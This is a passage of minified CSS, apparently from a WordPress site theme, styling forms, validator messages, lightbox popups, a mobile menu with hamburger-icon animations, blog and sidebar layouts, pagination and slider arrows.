.form-control{height:4.2rem;padding:.375rem 1.15rem;border-radius:0;font-size:1.6rem}form textarea{overflow:auto;height:auto;max-width:100%;min-height:15rem;font-weight:400;text-transform:none}form .form-select{position:relative;min-width:150px}form .form-select .field-wrap:after{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;pointer-events:none;content:'\f078';display:block;position:absolute;right:10px;bottom:22%;width:20px;background-color:#fff;color:#d6d6d6;font-family:'Font Awesome 5 Pro';font-size:1.6rem;line-height:1;text-align:center;-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}form .form-select select{-webkit-appearance:none;-moz-appearance:none;padding-right:25px}form .form-select select.form-control:not([size]):not([multiple]){height:4.2rem}form .form-select select option{text-transform:capitalize}form .form-select select::-ms-expand{display:none}form .padding{padding:0 1em}form .form-check{position:relative;padding-left:21px;text-align:left}form .form-check input{position:absolute;left:0;margin-top:.29em;margin-left:0}form .form-check label{display:block;cursor:pointer}form .form-schedule{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}form .form-schedule label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}form .form-schedule .label-div{width:100%;display:block;font-size:1.8rem;line-height:1.125em}form .form-schedule .switch{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;height:40px;width:90px;min-width:90px;border:none;border-radius:0;font-weight:600;background-color:rgba(0,0,0,.3);outline:0}form .form-schedule .switch .switch-box{position:absolute;top:0;left:0;height:40px;width:50%;max-width:45px;-webkit-transform:none;transform:none;-webkit-transition:all .4s ease;transition:all .4s ease}form .form-schedule .switch .switch-text{width:50%;color:rgba(255,255,255,.5);-webkit-transition:all .4s ease .1s;transition:all .4s ease .1s}form .form-schedule .switch.toggled-switch .switch-box{-webkit-transform:translateX(45px);transform:translateX(45px)}form .form-schedule .switch.toggled-switch .switch-text{color:#fff}form .expanding-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;pointer-events:none;opacity:0;max-height:0;-webkit-transition:all .5s;transition:all .5s}form .expanding-container.toggled-container{pointer-events:auto;opacity:1;max-height:200px}form .expanding-container .col,form .expanding-container [class*=col-]{padding-left:5px;padding-right:5px}form .form-group.submit .btn{width:100%}form .opt-in{opacity:0;width:100%;max-height:0;padding:0;margin:0;-webkit-transition:all .3s ease;transition:all .3s ease}form .opt-in.focused{opacity:1;max-height:1000px;padding:.25em 0;margin:10px 0 15px 0}form .opt-in.focused label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}form .opt-in *{cursor:pointer}form .opt-in label{position:relative;display:none;font-family:Poppins,sans-serif;font-size:1.2rem;line-height:1.2em;text-transform:none;font-weight:400}form .opt-in input[type=checkbox]{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark form{color:#fff}.dark .label-div{color:#fff}.invisible{position:absolute;opacity:0;visibility:hidden;pointer-events:none}.bVErrMsgContainer{z-index:5;color:#fff}.bvalidator_errmsg{left:0!important;top:0!important;font-size:11px;display:none;white-space:nowrap;font-family:Arial,Helvetica,sans-serif;font-weight:700;padding:2px 10px 2px 5px}.bvalidator_errmsg .bvalidator_close_icon{margin-left:5px;margin-top:-2px;font-family:Verdana,Geneva,sans-serif;font-weight:bolder;cursor:pointer;font-size:12px}.bvalidator_errmsg em{display:none;border-style:solid;border-width:10px 10px 0;height:0;width:0;position:absolute;bottom:-10px;left:5px}.sidebar-form{display:block;position:relative;margin-bottom:2em}.offer-form{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:7vw 4vw}@media (min-width:992px){.offer-form{padding:3vw}}.offer-form.light{background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(30,47,151,.1)));background-image:linear-gradient(180deg,transparent,rgba(30,47,151,.1))}.offer-form .opt-in.type-message label{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.offer-form .form-text-wrapper{margin-bottom:10px}.offer-form .form-submit{margin-bottom:0}.offer-form .form-submit .btn{width:100%}.lightbox-form{position:absolute;top:0;z-index:9;opacity:0;visibility:hidden;pointer-events:none;padding:0 10px;width:100%;margin:10px auto;display:block;-webkit-transition:ease all .5s;transition:ease all .5s}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:768px){.lightbox-form{padding:0 3vw}}@media (min-width:992px){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:1200px){.lightbox-form{padding:0 3vw;width:33%}}.lightbox-form.shown{opacity:1;visibility:visible;pointer-events:all}.lightbox-form [data-product]{display:none}.lightbox-form [data-product].show{display:block}.lightbox-form .offer-form{position:relative}.lightbox-form .offer-form>:not(.gradient-overlay){position:relative;z-index:5}.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:fixed}@media (min-width:992px){.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:absolute}}.lightbox-form-container .fancybox-slide--image{padding:44px 0}@media (min-width:768px){.lightbox-form-container .fancybox-slide--image{padding:44px 0}}.lightbox-form-container.fancybox-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-family:inherit}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container{display:block}}@media (min-width:992px){.lightbox-form-container.fancybox-container{display:block}}.lightbox-form-container.fancybox-container .lightbox-form{position:relative}.lightbox-form-container.fancybox-container .fancybox-inner{position:relative;left:0;right:initial;overflow:visible;display:block;margin:0 auto;height:90vw;width:100%}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container .fancybox-inner{display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:768px){.lightbox-form-container.fancybox-container .fancybox-inner{height:60vw;right:3vw;width:calc(100% - (3vw * 2))}}@media (min-width:992px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;margin:0;display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:1200px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;width:calc(100% - 33% - 3vw)}}.lightbox-form-container.fancybox-container .fancybox-toolbar div{display:inline-block;height:44px;line-height:42px;background:rgba(30,30,30,.6);color:#ccc;font-size:12px;font-weight:700;min-width:42px;text-align:center;white-space:nowrap}.lightbox-form-container .fancybox-button--arrow_left,.lightbox-form-container .fancybox-button--arrow_right{text-align:center}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:15px}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:9999999999999}.mm-menu>.mm-panels,.mm-navbar,.mm-panel,.mm-panels{background-color:transparent!important}.mm-btn_next,.mm-btn_prev{-webkit-tap-highlight-color:transparent!important}.mm-btn_next:after,.mm-btn_next:before,.mm-btn_prev:after,.mm-btn_prev:before{border-color:#fff}.mm-tabend,.mm-tabstart{opacity:0;pointer-events:none}.mm-menu .mm-listview a,.mm-navbar,.mm-navbar .mm-title,.mm-navbar__title{color:#fff!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mm-panel_has-navbar{padding-top:0}.mm-panels .mm-listview a:hover{color:rgba(255,255,255,.5)!important}.mm-navbars_bottom{border-top:none}.mm-navbars_top .mm-navbar span{font-size:1.5rem;line-height:1.1em}.mm-navbar__title{font-size:1.5rem;line-height:1.4em}.mm-listitem a{font-size:1.9rem;line-height:1.1em}@media (min-width:1200px){.mm-listitem a{font-size:2.2rem}}.mm-listitem.small-text a{font-size:1.7rem;line-height:1.1em}.mm-navbars_top{top:20px;border:none;background:0 0}.mm-navbars_top .mm-navbar{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mm-navbars_top .mm-navbar span{text-align:left;padding-top:0;padding-bottom:0;padding-right:35px}.mm-panels{top:70px!important}.mm-panels,.mm-panels>.mm-panel{padding-right:35px;padding-left:35px}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*,.mm-navbar{border-color:transparent!important}.mm-listview>li:not(.mm-divider):after{left:0!important}.mm-listitem_selected>.mm-listitem__text{background:0 0!important}.mm-btn.mm-btn_close:after,.mm-btn.mm-btn_close:before{display:none}.mm-btn.mm-btn_close.mm-navbar__btn{display:block;width:auto;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0;top:0;right:20px}.mm-btn.mm-btn_close.mm-navbar__btn:before{content:'\f057';display:block;width:auto;height:auto;position:static;font-size:3.3rem;font-family:'Font Awesome 5 Pro';font-weight:300;line-height:1.2;border:none;-webkit-transform:none;transform:none}@media (min-width:768px){.mm-btn.mm-btn_close.mm-navbar__btn:before{font-size:4.5rem}}.mm-navbar__title{text-align:left;text-transform:uppercase}#mmenu .menu-item{text-transform:uppercase;text-align:right}#mmenu .menu-item:not(.menu-item-has-children){margin-right:41px}#mmenu .menu-item a{padding:8px 20px;white-space:normal}#mmenu .sub-menu li:not(.menu-item-has-children){margin-right:0}.mm-navbars_bottom .mm-navbar{height:100%}.mm-navbars_bottom .mm-navbar .button-group{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.mm-navbars_bottom .mm-navbar .button-group .btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1.125em .65em}#mobile-menu{padding-bottom:36px}#mobile-menu .mm-navbar{display:none}#mmenu:not(.mm-menu){display:none}@media (min-width:480px){.mm-menu_fullscreen{width:80%;min-width:240px;max-width:440px}}.mburger{background:0 0;border:none;border-radius:0;color:inherit;display:inline-block;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:36px;padding:0 0 0 36px;margin:0;line-height:36px;vertical-align:middle;-webkit-appearance:none;outline:0;cursor:pointer}.mburger b{display:block;position:absolute;left:calc(36px * ((1 - .8)/ 2));width:calc(36px * .8);height:3px;border-radius:calc(3px / 2);background:currentColor;color:inherit;opacity:1}.mburger b:nth-of-type(1){bottom:calc(50% + 8px);-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger b:nth-of-type(2){top:calc(50% - (3px / 2));-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.mburger b:nth-of-type(3){top:calc(50% + 8px);-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger span:not(:empty){padding-right:calc(36px * ((1 - .8)/ 2))}.mm-wrapper_opened .mburger b:nth-of-type(1){bottom:calc(50% - (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mm-wrapper_opened .mburger b:nth-of-type(2){opacity:0}.mm-wrapper_opened .mburger b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mburger--collapse b:nth-of-type(1){-webkit-transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s,0s,0s;transition-delay:.2s,0s,0s}.mburger--collapse b:nth-of-type(2){-webkit-transition:top .2s ease,opacity 0s ease;transition:top .2s ease,opacity 0s ease;-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}.mburger--collapse b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mm-wrapper_opened .mburger--collapse b:nth-of-type(1){bottom:calc(50% - 8px - 3px);margin-bottom:calc(8px + (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(2){top:calc(50% + 8px);opacity:0;-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .3s),calc(0s + .3s)}.mburger--spin b:nth-of-type(1){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mburger--spin b:nth-of-type(2){-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--spin b:nth-of-type(3){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mm-wrapper_opened .mburger--spin b:nth-of-type(1){-webkit-transform:rotate(135 deg);transform:rotate(135 deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(3){-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mburger--tornado b:nth-of-type(1){-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--tornado b:nth-of-type(2){-webkit-transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,transform .2s ease;transition:opacity 0s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.1s,.1s;transition-delay:.1s,.1s}.mburger--tornado b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:0s;transition-delay:0s}.mm-wrapper_opened .mburger--tornado b:nth-of-type(1){-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(2){opacity:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + .4s),calc(0s + .1s);transition-delay:calc(0s + .4s),calc(0s + .1s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(3){-webkit-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:calc(0s + .2s);transition-delay:calc(0s + .2s)}#TB_caption{height:auto!important}#TB_ImageOff .screen-reader-text,#TB_closeWindow .screen-reader-text{display:none}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:992px){.inserted-image{max-width:400px}}.attachment img,img.size-auto,img.size-full,img.size-large,img.size-medium{max-width:100%;height:auto}.aligncenter,.alignleft,.alignright,img.aligncenter,img.alignleft,img.alignright{display:block;float:none;margin:0 auto 1em}@media (min-width:768px){.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-top:.5em}.alignright,img.alignright{display:inline;float:right;margin-left:1.5em;margin-top:.5em}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.space-from-header{padding-top:3rem;padding-bottom:3rem}@media (min-width:768px){.space-from-header{padding-top:5rem;padding-bottom:5rem}}@media (min-width:992px){.space-from-header{padding-top:6rem!important;padding-bottom:6rem}}.sm-accordion .card .card-header h5:not(.tax-smct_areas) .site-content,body:not(.tax-smct_areas) .site-content{clear:both;padding-top:0!important}.section-main-content-block{padding-top:2.5em;padding-bottom:2.5em;overflow:visible}@media (min-width:1200px){.section-main-content-block{padding-top:4em;padding-bottom:4em}}.hentry{margin:0 0 1.5em}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0 0}.page .entry-content{margin-top:0}.entry-content.custom-post-entry-content{margin:1.5em 0 0 0}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (min-width:1200px){.space-from-sidebar{padding-right:4rem}}.blog-featured-img{position:relative;display:block;height:100%;min-height:250px;max-height:350px;width:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.blog-featured-img:hover:before{opacity:1;visibility:visible}.blog-featured-img:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.blog-roll-item{position:relative;margin-bottom:40px;padding-bottom:40px}.blog-roll-item:after{position:absolute;left:15px;bottom:0;display:block;content:'';height:2px;width:calc(100% - 30px)}.blog-roll-item .entry-header{margin-top:20px}@media (min-width:1200px){.blog-roll-item .entry-header{margin-top:0}}.post-date{margin-right:20px;font-size:1.4rem}.post-date i{position:relative;bottom:1px;display:inline-block;vertical-align:middle;margin-right:3px;font-size:1.2em}.post-author{font-size:1.4rem}.blog-post-info .fa-stack{margin-right:3px;font-size:.9rem}.blog-post-info i.fa-user{position:relative;top:.2em;color:#fff;font-size:1.4em}.blog-single-content .entry-content{margin-top:0}#secondary{margin:0 auto -3rem}@media (min-width:992px){#secondary{margin:0 auto 30px}}#secondary .sidebar-wrapper{position:relative;width:100%}@media (min-width:992px){#secondary .sidebar-wrapper{position:-webkit-sticky;position:sticky;z-index:9;top:140px}}#secondary .sidebar-wrapper .widget{display:block;width:100%;padding:2.5em 2em 2em;margin-bottom:2em}@media (min-width:768px){#secondary .sidebar-wrapper .widget{padding:3em}}#secondary .sidebar-wrapper .widget:last-child{margin-bottom:0}#secondary .sidebar-wrapper .widget h5{margin-bottom:20px;font-weight:700;padding-bottom:10px;text-align:center}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul{list-style:none;padding:0;margin:0}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li{list-style:none;line-height:1.25;margin-bottom:10px}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a{position:relative;display:block;padding-left:25px;text-decoration:none;color:inherit;font-size:16px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before{position:absolute;top:0;left:0;content:'\f00c';font-family:"Font Awesome 5 Pro"}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul{margin:0;padding:0;list-style:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li{padding:0}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li:before{display:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover .recent-thumbnail:before{opacity:1;visibility:visible}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:100px;padding-bottom:100px;margin-top:.25em;margin-right:.75em;margin-bottom:.25em;border-radius:50%;background-size:cover;background-position:center;background-repeat:no-repeat}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before{opacity:0;visibility:hidden;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-webkit-transition:ease all .5s;transition:ease all .5s}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-title{margin-left:.75rem;display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}#secondary .sidebar-wrapper .widget_search form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:0;border:1px solid rgba(0,0,0,.2)}#secondary .sidebar-wrapper .widget_search form label{width:100%;margin-bottom:0}#secondary .sidebar-wrapper .widget_search form label input{border-width:1px}#secondary .sidebar-wrapper .widget_search form label input.search-field{width:100%;padding:10px;border:none}#secondary .sidebar-wrapper .widget_search form label .screen-reader-text{display:none}#secondary .sidebar-wrapper .widget_search form input[type=submit]{width:150px;border-color:rgba(0,0,0,.2);cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .sidebar-cta{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:4rem 5rem;margin-bottom:3rem;color:#fff}#secondary .sidebar-wrapper .sidebar-cta:hover .btn{background-color:transparent}#secondary .sidebar-wrapper .sidebar-cta:focus .btn{background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}#secondary .sidebar-wrapper .sidebar-cta>*{max-width:100%}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title{color:#fff;font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title:after{content:'';display:block;width:50px;height:2px;margin:1.8rem auto;background-color:rgba(255,255,255,.35)}#secondary .sidebar-wrapper .sidebar-cta .h5,#secondary .sidebar-wrapper .sidebar-cta .heading5{color:#fff;text-shadow:0 0 30px rgba(0,0,0,.75)}#secondary section{display:inline-block;vertical-align:top;width:50%;margin:0 -2px}.pagination .nav-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination .nav-links .page-numbers{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:3em;height:3em;margin-right:4px;font-size:1.3rem;font-weight:600;letter-spacing:.0325em;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pagination .nav-links .page-numbers:hover{color:#fff}.pagination .nav-links .page-numbers.current{pointer-events:none;color:#fff}.pagination .nav-links .page-numbers.next,.pagination .nav-links .page-numbers.prev{width:auto;padding-left:1.25em;padding-right:1.25em}.pagination .nav-links .page-numbers.next:after{display:inline-block;margin-left:6px;content:'\f054';font-family:"Font Awesome 5 Pro"}.pagination .nav-links .page-numbers.prev:before{display:inline-block;margin-right:6px;content:'\f053';font-family:"Font Awesome 5 Pro"}.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-wrap .utility-page-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;padding:40px 20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.utility-page-wrap .utility-page-content .utility-page-title-icon{display:block;width:3rem;margin-right:auto;margin-bottom:1.5rem;margin-left:auto;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.utility-page-wrap .utility-page-content .utility-page-title{margin-top:0;line-height:1em;text-transform:uppercase;font-weight:700}.utility-page-wrap .utility-page-content .button.utility-page-button{display:block;margin-right:auto;margin-left:auto;margin-top:5px}.slider-arrows{font-size:3rem;line-height:1em}.slider-arrows.centered{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.slider-arrows.centered.small-margin button{margin:0 10px}.slider-arrows.centered.flush-left.small-margin{margin-left:-8px}.slider-arrows.centered.flex-column-reverse button{margin:15px 0}.slider-arrows.centered button{margin:0 15px}.slider-arrows.full-opacity button{opacity:1}.slider-arrows:not(.centered) 